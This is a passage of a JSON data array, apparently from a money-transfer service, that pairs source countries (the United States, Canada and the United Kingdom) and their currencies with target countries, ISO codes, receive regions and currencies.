States"},"currency":"USD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United 